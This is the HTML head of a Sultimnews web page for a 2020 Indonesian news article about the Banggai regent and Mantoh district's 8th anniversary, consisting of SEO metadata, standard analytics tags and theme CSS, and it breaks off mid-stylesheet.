

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/
body_size: 36507
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pum7ekbfqr");
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh - Sultimnews</title>
	<link rel="canonical" href="https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh - Sultimnews" />
	<meta property="og:description" content="SultimNews, BANGGAI-Bupati Banggai Dr. Ir. H. Herwin Yatim MM" />
	<meta property="og:url" content="https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/" />
	<meta property="og:site_name" content="Sultimnews" />
	<meta property="article:published_time" content="2020-10-19T05:47:01+00:00" />
	<meta property="og:image" content="https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Berita" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Berita" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#article","isPartOf":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/"},"author":{"name":"Berita","@id":"https://sultimnews.info/#/schema/person/d52f19b20383bcbec7629f5d9ca19559"},"headline":"Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh","datePublished":"2020-10-19T05:47:01+00:00","mainEntityOfPage":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/"},"wordCount":151,"publisher":{"@id":"https://sultimnews.info/#organization"},"image":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#primaryimage"},"thumbnailUrl":"https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg","articleSection":["Metropolis"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/","url":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/","name":"Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh - Sultimnews","isPartOf":{"@id":"https://sultimnews.info/#website"},"primaryImageOfPage":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#primaryimage"},"image":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#primaryimage"},"thumbnailUrl":"https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg","datePublished":"2020-10-19T05:47:01+00:00","breadcrumb":{"@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#primaryimage","url":"https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg","contentUrl":"https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg","width":1280,"height":853,"caption":"HUT MANTOH : Bupati Banggai Herwin Yatim memotong tumpeng pada Hut ke-8 kecamatan Mantoh. [FOTO BAGIAN PROKOPIM,SETDAKAB]"},{"@type":"BreadcrumbList","@id":"https://sultimnews.info/2020/10/19/bupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sultimnews.info/"},{"@type":"ListItem","position":2,"name":"Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh"}]},{"@type":"WebSite","@id":"https://sultimnews.info/#website","url":"https://sultimnews.info/","name":"Sultimnews","description":"Gerbang Informasi Sulawesi Timur","publisher":{"@id":"https://sultimnews.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sultimnews.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sultimnews.info/#organization","name":"Sultimnews","url":"https://sultimnews.info/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sultimnews.info/#/schema/logo/image/","url":"https://sultimnews.info/wp-content/uploads/2024/11/om_SNFaveIco_logo.png","contentUrl":"https://sultimnews.info/wp-content/uploads/2024/11/om_SNFaveIco_logo.png","width":512,"height":509,"caption":"Sultimnews"},"image":{"@id":"https://sultimnews.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sultimnews.info/#/schema/person/d52f19b20383bcbec7629f5d9ca19559","name":"Berita","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://sultimnews.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f26e0d3eb4e12b14b759b98047efa7b61c1c771b7ad4ad95d857bac48b7eb0c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f26e0d3eb4e12b14b759b98047efa7b61c1c771b7ad4ad95d857bac48b7eb0c8?s=96&d=mm&r=g","caption":"Berita"},"sameAs":["https://ompom.id"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sultimnews &raquo; Feed" href="https://sultimnews.info/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newkarma-core-css' href='https://sultimnews.info/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2C300%7COpen+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://sultimnews.info/wp-content/themes/sultimnews-child/style.css?ver=2.0.8' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#304d9e;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#304d9e;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#304d9e;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#f27524;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#f27524;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#f27524;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#f27524;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#000000;}.site-description{color:#000000;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#304d9e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#6e82bb;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#1947a3;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#1947a3;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#eeee22;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Quicksand","Helvetica", Arial;}.entry-content-single{font-size:18px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#263e7e;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#eeee22;border-color:#eeee22;}.site-footer a{color:#dd9933;}.site-footer a:hover{color:#eeee22;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<script type="text/javascript" src="https://sultimnews.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sultimnews.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-164P242Y4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-164P242Y4D');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	<link rel="icon" href="https://sultimnews.info/wp-content/uploads/2024/12/cropped-img_Asset-34_om-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sultimnews.info/wp-content/uploads/2024/12/cropped-img_Asset-34_om-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sultimnews.info/wp-content/uploads/2024/12/cropped-img_Asset-34_om-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sultimnews.info/wp-content/uploads/2024/12/cropped-img_Asset-34_om-1-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: SN Sans;
--font-headings: SN Sans;
--font-input: SN Sans;
}
@font-face {font-family:'SN Sans';font-weight:900;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Black.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:700;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Bold.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:800;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Heavy.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:400;font-style:italic;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Italic.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:300;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Light.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:500;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Medium.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:500;font-style:italic;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-MediumItalic.ttf') format('truetype');}@font-face {font-family:'SN Sans';font-weight:400;src:url('https://sultimnews.info/wp-content/uploads/2024/11/SNSansDisplay-Regular.ttf') format('truetype');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "SN Sans";
font-style: normal;
font-weight: 400;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "SN Sans";
font-style: normal;
font-weight: 500;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "SN Sans";
font-style: normal;
font-weight: 600;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "SN Sans";
font-weight: 400;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "SN Sans";
font-weight: 400;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "SN Sans";
font-weight: 400;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "SN Sans";
font-weight: 500;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "SN Sans";
font-weight: 500;
 }
ul, ol, ul li, ol li, li {
font-family: "SN Sans";
font-weight: 400;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "SN Sans";
font-style: italic;
font-weight: 500;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "SN Sans";
font-weight: 500;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "SN Sans";
font-weight: 400;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "SN Sans";
font-weight: 500;
 }
footer, #footer, .footer, .site-footer {
font-family: "SN Sans";
font-weight: 400;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--sn-sans-black: SN Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 